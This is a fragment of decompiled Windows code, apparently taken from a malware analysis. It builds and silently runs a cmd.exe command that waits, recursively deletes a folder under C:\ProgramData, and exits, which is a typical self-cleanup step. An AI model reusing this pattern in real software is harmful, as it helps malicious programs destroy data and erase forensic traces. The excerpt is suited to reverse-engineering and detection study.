 916 strcpy((char *)v57, "/c timeout /t 11 & rd /s /q \"C:\\ProgramData\\");
917 v23 = (CHAR **)v58;
918 sub_40F5B0((int)v54, (CHAR **)v58, (LPCSTR)v57);
919 sub_40F4E0(v58);
920 sub_40F450(v58);
921 sub_40F540(v58, (char *)&_86DE + 12);
922 sub_40F4E0(v58);
923 sub_40F450(v58);
924 strcpy(v55, "\" & exit");
925 HIDWORD(v53[1]) = v55;
926 }
927 sub_40F5B0((int)v54, v23, (LPCSTR)HIDWORD(v53[1]));
928 sub_40F4E0(v23);
929 sub_40F450((void **)v23);
930 *(_DWORD *)&v55[9] = 60;
931 *(_DWORD *)&v55[13] = 320;
932 *(_DWORD *)&v55[17] = 0;
933 *(_DWORD *)&v55[21] = "open";
934 *(_DWORD *)&v55[25] = "C:\\Windows\\system32\\cmd.exe";
935 *(_DWORD *)&v55[29] = sub_40F750(v54);
936 memset(&v55[33], 0, 12);
937 ShellExecuteExA((SHELLEXECUTEINFOA *)&v55[9]);
938 memset(&v55[9], 0, 60);
939 memset(v59, 0, 0x3E8u);
940 sub_40F6F0(v54);
941 ExitProcess(0);
942 }